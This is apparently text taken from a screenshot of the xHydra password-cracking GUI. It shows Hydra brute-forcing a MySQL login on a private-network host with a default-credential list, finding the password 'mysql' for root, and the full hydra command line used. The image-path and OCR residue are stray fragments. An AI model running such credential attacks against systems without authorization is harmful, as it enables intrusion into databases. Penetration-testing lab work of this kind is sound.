 oogle or enter address
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-22 08:12:08
[DATA] max 4 tasks per 1 server, overall 4 tasks, 23 login tries, ~6 tries per task
[DATA] attacking mysql://192.168.1.103:3306/
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[ATTEMPT] target 192.168.1.103 - login "root" - pass "mysql" - 1 of 23 [child 0] (0/0)
[ATTEMPT] target 192.168.1.103 - login "root" - pass "root" - 2 of 23 [child 1] (0/0)
[ATTEMPT] target 192.168.1.103 - login "root" - pass "chippc" - 3 of 23 [child 2] (0/0)
[ATTEMPT] target 192.168.1.103 - login "admin" - pass "admin" - 4 of 23 [child 3] (0/0)
[3306][mysql] host: 192.168.1.103 login: root password: mysql
completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-22 08:12:08
<finished>
Start Stop Save Output Clear Output
hydra -s 3306 -V -C /home/abby/Downloads/mysql-betterdefaultpasslist.txt -t 16 192.168.1.103 mysql